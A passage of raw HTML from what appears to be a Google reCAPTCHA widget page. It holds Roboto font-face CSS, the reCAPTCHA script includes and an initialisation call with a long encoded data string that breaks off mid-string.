  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8xT1H_QbeX3MP3wyzVI4ZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8xT1H_QbeX3MP3wyzVI4ZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8xT1H_QbeX3MP3wyzVI4ZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bVtVw74Rwow6wr7Di8K4w7fDlW9Ww7EKw4fDlh07bsOVwpx/ecKPIkbCmBrDsEovUMKfTUXCoRJkLsKNOsKNw6HCuwTDqEIXwqEEwqhRw7Nkw6HDjMO1w6/DqMK/fBfDqCA2U1l7FxI2wpBfwokQwq1Gw5tFPh7CtibCpcK0wos6w7Niw4fCrG4Aw4bCiQnDm8Kaw7XChErDqSzCgsOdFQxHM8OHw7F5wqjCtcOawqstwrZEw4sxSMOUwp/Dq8KAJmrCkMOnwog1w5rDmT0sw6rDn8KwMkQzVAPCsDNtWsOFW1HDrMKQwqzCoy/Cm8OYw7TCh8KowpIdVMKUZ8K7EcOZwqrDmUJ2wpR6wp/Ct2kCEsKaZ8KxfCjCsGsjJsKVwoDDlsOrHiYGPU3CilXCvnbCuV4kO8O2bMOlV1jCgmTDqRDDjWHDmMOIdcOCwqLCm8OXwrV4MhbDj8OSNMOPwpHCs8KSAsK/RQ99eEDDvcOJD8O/IlYyw7xOw6HDtToOw5vDlsK+wrsUw5ogdn4pDg5awpphwqnChWU7S8Kjw6rCrQoZPArDsBZPAMKzV8OJfwDDm8OGwpA0AcKVLhR3w7Ezw6LDp8OKBRvDq1fDjcKqMXgAw7HCj8Kfw5vCnMOawqXCv3IWwq/Ciz7Cu8OXFHBzXSk3wqbCicOkw7vClcKCw4EXYR5za1UWwpPCsUvDtlrClcOUw4vDlsKjX2jDkk3CiMOUw4rDhsK0woEqLj/ClhoqICDCv8ONMnvCk1rCgcOBwr3CtXMjeQ5Cw77DoXbCmAhHCm9mw5TDlwd/[base64]/CgwXCn8KXE8O2ZXPDscOua8KUKMOOw4d6wo/CgMO4cwgoYMOEdxE4w6d+w4R2YzYNa8OWUxNRSMKTNwfDgG7Cg8KUw453w73CvsK/w4PCmsKYaG4jwpRsd8KnDxfDhsKLwrJKYwtcwofCpjPDnigUIcO8wplPwq1FUMK/TMOHwovDh0cXTTleY1bDh1DCnFzCgcONwrnDk8KKFcKREU1EwovDhjomP8KGw7bChnE6NUvChzRswq1/IsKrCjnDtcOoA8KHUyV0UQ0GMsOhGTPCncO8w7k/H0UCwoDCqkZuwqbDpMOmXiUaXDZOw4NKwpLCicONw4HCihLDu8OOCMO4wpvCmhnDjX7DnyldYMOXUDLDicK/RcObwoZuwrrCmzfCq8KPwoNow5xiwr7Cj1JqVcKyOVk6wrpYw6MAwqnCjR40Y8K6w6JTwr3DvMODw4XCmSEfEXvDusK+wp8sw5DCoTFpaMKmW8Kow7Nmw505SQvDocONwobDjzBuw7fCp2hsw4PDnEsLwojDo297wrdfOgrCo0rDvcKXwqfCg8Kaw6thw6/CgMKPekXDl8KiWMKbw4lewp8hw7/CoS0Sw6EKwq/DiwJnw4LDm8OHwoJrShzDhnxew6rDkmzDnVbCmcO9O8OGU8KJwp/[base64]/[base64]/wp3Cqy1nw4/DrnVzXiVxIMKYwrsKOsKgf8OxR8OuAMO9F3AowolXBR3DhcO/wrXDgWbCsV0Qw6NvPMO5IMK0wovDtWtNRsOrw4TCrhFjw5zDjcOGwpZ1w4fCqcK6DTvCvsKVRFsEw43Cl8Odw7o8wpVow7nDjQc/wq3DmFNew4jDucOXa8Khw5h2QMOlwqsDw6Y5w5HCjcOPw4lxf8O8w63CmcKBw6RewoTDtsOLw6LDn1/Cgh0mMSLDqW1keRxxD8OOW8OCw54gwrFXw7DDrj8Fw4w/wpbDqSjCrcK+wqnDn8OXIMORw6BuwqxqGVhHNMObw7Iyw6HDj8OzwojCqFjDvsOdEBI7YMKwACdvXyUTUTLDkDc/w6rCv1AiOsOSHcOtw4vCu0PCnEccwrEZZMOBIy54wphuPXPDsMKRw6JCwrh9fWPDm3wsccKhw7BOKcOxD2bCl8KNwoDDrAnDvcOMwrVDw5FWcsOfScKDw4zDmMKTajDCk8O+w7fCpcO0NSjCsVzDkTt/[base64]/wq3CtDtww5bDr8OnwrpXK17Dn05pQDfDmgdnwq7DnFPCkDnCtSlVwqMOwoXCllp6GWIhccKDHGAUacOywpgDwpIXw7IjwrooRRLDgj12CMOMa8ORw6TCvsOTwp/CtkkmU8ORw70pXcOoCVoLdVc8w5kBwppkw63DrcKuIMOAw4LDncOkYwI3PFjDhMK1wpQAw5tNwpHDsR3CjsKuwptawrbDogLClcO7SUEYPCDDncO3bHYaw4nDiVHDgsKdw603b0Qqw7M/O8KPGcOpw5crwpQYGsKpw47CpcOSMsKYwoRCJQ7DnnN4OcKVTx7CuE0iwpDCk3okw7hfYsK6al/CvAXDqcOLPi/Cq3gdw61oesKTD8OsUFclTFPCmlLCnsKQR1/ChVvDll9YJcKIw5Edw5LDjsKXTSxHJG8WOsK6w5HDs8OCwrvDqlFCw7xsa1PCk8OPDFvDvsOvwqYRMcO1wrfCgDgfX8OvNkzDsSTCscKcTjxiw4R6BknDkgcWwq/CswfCq2xww7Jaw4bDplg3KcOvBMKxwr0JwppSwqNowoHCkcKowoXCnhnDs8O4HRDDq8OCSMKHTmXCsjMnwoRdEcK6w4LDg8Odw6lNwqtuwrwvYhvDrl/ChAdXw47DhcOsNcOjIHkVwpAkwo3CicK2wrbDmcK7wrzCtcKIwq1Mw40EOCMNwq4MeMOYw6vDjgB9OzMMe8KawpvDhsOTA0TDtkTDsD1KAMKCw4vDocObwpfChxpuwqPCicOMc8KnwpQzPivCtMOEaAs/w5/Dph7DnWcOwp5cCVcdVWbDgUHCqMKiBADDj8Kuwpg2TcOtwozDsMKnw5TCoMK/wpXChTHCqlvCpsK7aQTClsKYYgXDucKKw7zCjFDCmsKEWhDDqcKeOsKwwpnChSrDiAVRw5gCKT7Cg8OFEMO+TMOwUcO0dMKOwqkVc1TCgy/DmsKoO8KWw4/DrRTCjkkzw6XDl8OwwrLCr8KHFnXChcOMw4EZABfCrcKgPBZIfGvCnMK/[base64]/CrnkTVQrCiBHDvyEDwozCo8OPbcOpwr3DhsKpw5w2dWjChUfCtMK5wqPCpTUIwr8efcOWw7fCpMKzw57CjcKNE8O4BsK7w77DqcOqw4vCoBvCqEA2w7zCmgjChFxuw7HChTpcwr/DrkFqwr7Cq03Dp2TDqsKVBMO3ScKYZMKxw70VwoHDixLCkMObw6AFw6A+PxUlwrlbVFUsw6okwrJ3w6oVw7LDgcOzY8O6wofDncK+AMONCXZINcKtOzTDqjfDsAPCicOSJ8OFAsOgwpE8w6nCqW3CgcOzwr/CgsOMZ0ROwpwTwqbDvMKaw5kpElI2BsK/LwLDjsOyWWPCo8KXdMKuCknDvypWH8Kvw7nDhx3Dn8KyFDsEwpQowrEywoBTKF0pwot+wprDsWFEJMOcf8ORwq8da2EXXVLCjDd/wpDDtk/Dq8KjS0HDiMO6I8Kzw5LDpsOtIcO/C8KcGSHDh8OICCEZw7F4RcOSGcOzwq/DsAA/LnnDoAgnw692wrYtai0fRsKZdcKuwoQBw64EwpNdbsKnwrE+w5ZgecOIO8KBwox0w5nChMOFYQJlIDLDmMO3wp3DhsOkw6bDq8KFw7xDPnTCtMOkdcKQw7TCmhITZcKaw4pOBkTCt8O4wpnDmSXDv8KoHirDlT/Cn2pzW8OrDATDlMO0w7UUwrjDrGo8EUAyFcOtwrM+WcKgw5soSlHCmMKLYQzDpcKcw5BLw7fCjsK3wrBwfC00w4vDoztCw6FDST8Uw4LDoMKWw57Dk8Kxwp4fwrfCtgpGwpDCv8KaScOrw5VGT8O/GDnCh2PCvcK+w4LDvWIHT8Oww4UWPlsQWU/CuMOqQzTDm8KHw4N6w7AXVFXDgR5dwpHDrMKUw6XDrsKlw499dkMiPUUlWRjClcOcX15cw7bChg7DnHJnwr42wpxnwpHDosOVw78Kw6rCl8KhwrbDjRPDhybDtTVKw7RFPW/[base64]/CjQfDscOowo9nwr/ClCRpw7vCoEXDncKfw5LDn2gTwoAnw5chw6HDknPDn0TDvArDosKoOzXDpMO8wojDoX44wosTL8Kvw41eDcKORMOlw6DCncKxCi/DqMK9w7ZDw7dGw7TCoi4BW1XDucOQw5vCnA1KU8OnwqXCqMK2TBrDlcOvw5t2XMOhw5kTa8K0w5Y2CMKSVwfDpsKLJcOdY1jDik1dwogKaFLCncKmwq/DgMO1wpXDscOtRU0sw5/DlsKSwp4rZlHDtMOEYkXDpMOia03CgMOvwoQLe8KeZMKEwpEnZnDDj8K4w6rDuTLCssKqw5TColXDs8KRwpdxcld3BHUowqbDs8OIZCjCpT4dVMKyw5Bkw7MJwqB0L1LCssO1M1/[base64]/CvVDDmz/Dlx4zMUVfbQ8Nwq15w4nCssKMwpDCkMK3RsOow5gVwq8OwoIbwqHDosKawpfDmMKzM8OKAj0UDHVIS8KAw4xaw5Asw4kGwq/CkTACVEdyR8KOHMKNdl3CncO+XDlmwpPCkcOqwqjCkE3ChnXCicKwwp/CqcOFw54xwpbDscOxw5rCq1pnN8KUw7TDoMKgw5ksX8O2w4XDh8O/wo8kF8OsHTjDt2w/wqDCmcOAAljDgwVrw6NXXA9Aa0DCrsOCBg8vw4xOwrN7bDRTOBYvw47DncOfwqcuwrR/[base64]/DvcOKYMO5w7rDvUrCksORw6ZhHcO1KmnDkMO/LTtmPcOnwrnCjCDDqcOLHGUiwoDDrFjCnsO+wpnDjsO9URTCmMKGwp7CvmvCkQEnw6DCoMO0wpQww5VJw6/CuMKew6XCr13ChMOOwozDv2wmwr5Zw5x2w6LDlsKEHcK6wo50f8OUWcKODxnCqMKUw7E+w4/Ciz/CtRE9WU3CkxgJw4LDrzAjdQ/[base64]/DmMKpC8KNDEsbMcKZw7rDmyMGW2grwobDucKgFcOILX1VHMOqwqDDtsKEw5New7zDs8KLbQ/DkEFyW3x+YcOWw64uwrHDoGzCt8KOAcOlI8OiHVAiwo55Tn9gRlQIwoZvw6DCjcKTG8Ksw5XDlmfCssKBM8OYw5MEw5YHw7hweVFzZVjDnzdzd8KtwoxQdBzDucO1WmN/w7A7bcOzEMO2Qy48w4sRH8Obw5LDg8KGZCHDl8OABFcuw44uVS11dMKbwoHCsGdWNMOow5bCs8K2wqXDvVTCrsOfw4XDrMO5f8O1w5/DksOAMcKmwp/[base64]/[base64]/wrLCigjCvgpEw60swoEyBmksw6jDn1zCvnbDvMO8w51cw6RPYMKdw5EOwrzDu8KPMU3DhsOdZ8KLFsKXw6bDhMODw63CiSnDnxILDUbCoiJ/W17CuMOlw58twpbDm8OjwqnDjxMJwo8TNwDDvjE7wpLDpj/DkGVZwpHDgGDDs1zCqsK+w6QFJcO6G8K2w5bDosKeLTshw5DCr8KvIE5IK8OSVS3Csx4Cw5/Cun9MW8KewoVWPmnDoVx6wonDncOywpQCwpN3wq7Dv8O1wr9LDXjDqB9mwqBLw57CrMOmKMK0w6XDgcKxBQ9tw6w6AMKsIhzDu05rYnvCjcKJbE/DisK5wqTDrjJnwr3CocOkwoEbw4/CusOQw6XCuMKnEsKsIW9WYMKxwr1PYC/[base64]/w4DDvlfCh3DCssKiasO+dVHDh8OpIMKZDcOQaF/CnsOxw6XDp1lbWMOkD8Kjw4TDrWDDvsOXwqjCpcOGaMKgw5TCuMOCw7PDkDoSWsKJa8O+HCgRW8OuZBrDnTDDpcKOe8KxasKvwrbCk8OlCnfCj8O7wpPDiCREw77Cm3YddsOoXxhJwqzDsCjDg8O1w7DDvsOJw6oABsOdwrPCrsKkLMK7woMwwq3Cm8OIw5/[base64]/DlsKywpwMwr0LMj/DsX9uwqHChsK/PMKUw6Nhw6RZWsOTWXx3w4LCtwzCoMORwp91CR4zUBjDpVbCiXEJwpnDqkDDl8KRXwTDmsK+QDnDk8KALAdsw4nDucKIw7DDqcOpCGspcsKEw758PHVWwpknecKlMcOgwr9ResKtcxcjZ8KkPMK+w4rDo8OVw7kgNcKYKj/[base64]/[base64]/wrrDhGhnUMOmw5jDscOXwpJyw5vCg39/E8KSWcKbwoliw4nDlsOVwovChsK+w7rClcKxd2rCjl1JYcKBRnF6bcO1McKxwr7DgsOMXRHCkFLDuwzClDlRwoVVw7MNLcOEwpjDkHpNEENlw6UKZSNdwr7CrVstw557w510woF1A8ObTFkZwq7Dg0/Cq8OvwrLCjcO7woNcIS/[base64]/[base64]/Ct8KNfMK1HU7CtDLCtMKfe8OuwqpNwqzDvcKtdVHDrMOSFENxw7xfTyLDv3jDuAjCmn3CiG53w40Ow4tZw4hJwrEAw5rCtcKrRcKmc8OVwrTCl8OPw5doYMOCTSfCi8KcwonClcKjwpxPIHDCqgXCh8OxHH4Yw4XDrcOVMz/DjA/DsRphwpfCvsO8OEtGDxpuwqQNw6vDtyMEw70Fb8Ocwoxlw7Qrw6LDqhVEw609w7HDqmEWFMO8D8KFQ0fDingET8Ohwrt/[base64]/[base64]/CgsKzwoYaw5HDq1BwCsKdwr/Cvn/DiGpJwo/[base64]/CtibCtRkuw7Ylw6LDhTXClsKTX8K7wr3DqMOsw4oyGix2w6lLPMK9wq3Dv3TCt8KTw6s7wrXCnMKHw6XCjA9/wqLDoAh8O8OkFwdzwr3DlMK9w6zDuTUZUcOAP8Obw6FeV8OfHiRDwpcMaMOHw5Z/w4IYw7nCjmAlw4vDs8KNw7zCu8OIA28vKcOvKTHDmm7DnRtuw6XCocOtworDtzDDkMK/[base64]/w6dcAVdgwq8aFQHClEnDlsO9EVjCr23Dt0xYAMKuw7PDrnNMwr/CtMKWfEk1w6jCs8KcR8KGcDTDkVjDjyMIwo4OUmzCq8ODw7I/RAvDpTDDtsODD2LDiMOjACJ+EcKtFRB6wq/Dt8ObXW4kw7NZdQkZw4wLAxXDvMKNwrAMP8Kaw5fCj8OBUCnCosOkw4vDhk3DtsKpwpkTwowIOy7Dj8KuC8OMAC/Ct8K7THrClMO6w4dHaggnw7IlFEgoecOqwrpMwo/Cs8Obw6NueBXCuk4MwqZtw5IWw68Hwr4Zw5XDvMO9w58RScKtFCTDmcK8wqFvwoHDoXzDncOAw7onO1htw4PDncOow7hLFQBxw7nClCfCh8Ozd8KPw4HCrUUJwpJaw6MBwoPCj8Kyw512OEnCjhTDhQ/Cv8KOCsK0wr08w5vCv8OLCA3Cg1nCo1TDjkTCmsO9AcK8WsKuKFrDgMKlwpbCosOXWsO3w5nDncONecKrMMKFesOCw7lVZ8O6PMOZwrPCl8KhwpUhwogfwp8Jw5E9w4vDjsODw7jCs8KMTA0lOx9mflBqwqktw4/DksOVw57CqkLCkcOzSGYFwqsTCWglw55bcUnDvivCqCI3w45lw7QWw4Uuw6EBw6TDtyN+bcOVw6LDq2VHwpDClnfDtcKof8K2w7fDsMKRw6/[base64]/[base64]/CsHp4JsOpd8OaGknCnRXCsiDCm181QcOKw6PDrRQTGmZDRUBdYXd7w4F9HT/DllLDsMKEw4rClH8+TF/Dp0clHHvCs8OLw6YjDsKlVngKwpBiXE8iw6rDusOGw7zCpS0Wwqh0UjEyw5V/w53CqApewqNvMcKkwo/CkMKcw7g1w5lBM8OZwobCo8K7f8OZwr3Dp3XDugjCqcO8wr3DvyE8aAZuwpHDsB7CssKSKwPDtXtsw7jDvibChy4LwpRuwp7DgcO1wodvwpDDslbDl8OTwpgRISEKwrEuCMKRw5/ChGfDolDClwLDrsO/w7p8w5fDgcK3wqjCuCBWfsKLwqXDqcKzwrQ4BEbDiMONw6ASecKMwr/CiMOvw43DtcKmw6zDpSzDmcKzwqBMw4ZYwo01I8OVc8KIwp1mAcKFw4/Cq8ODw7QJCTMXdCbDl3LCpUbCk0jDjQlOE8OQS8OXPcKDQypWw5ULHz3CkHXCpMOQNsKiw6nCrWNUwqJOJsKBHsKbwpwIUcKDZ8KuIjFEw4lHfCRkf8OXw4TDmh/[base64]/asKqUcKzw5AkfsKeDzIVJ8KTwrbCmcKgwp7Cj8KwwoDCjMOSMW9eDnfCi8OZN2ZoTjwxBmp2w53DscK7OQrDqMOYN0zDh1FGwolDw6zCt8OgwqRTIcK/w6AUeh3DisOPw6NhfgDDiWtbw4zCv8OLw6nCgRXDn1XDu8K5wqZHw6whfEUow4DCp1TCncKVwqgRw6vCm8OTG8ObwpNfw79XwqbDmizDg8OLPSLDhMO4w6fDv8O3dcKLw4xpwrIET0oAMBtbHmLDjW1iwoM/[base64]/CkcOCwqjDsV/CusOqUMOYS8OwQsK6w5nCi8OJecOSwqBfwo1fLcOpwr5bwpYXZU1Rwrl/w6vDk8OXwrVVwpnCo8OUwpV+w5/DvybDqcORwpPDjUMXZcKWw4nDhUJ2w418csKow48NBsKmCih0w68HZMOtTxUHw70fw7Vuwq4CTDJETCHDpMOVbxnChQs0w6jDi8KPw6fDlEDDsmzCvsK5w4B4w5zDgW9aGcOvw6wAw7nCmw/DoD/DhsOxw5rCohTClMO/wqvDgGHDg8OBwr/DjcK5wrXCqwAqRsOVwpkMwqTCksKff2fCqsKQT3rCrFzCgQI0w6nDtTzDmmPDucK1EV7CqsKvw59yJcKNGgw9GTXDtncYwoFGWwXDoB/DhMOkw610wodIw646PMOBw6o6KcK/wrd9fBIVwqfCjMK4KMKQWCUgw5ZfWMKVwrVbBjl6w7/DqMKkw5w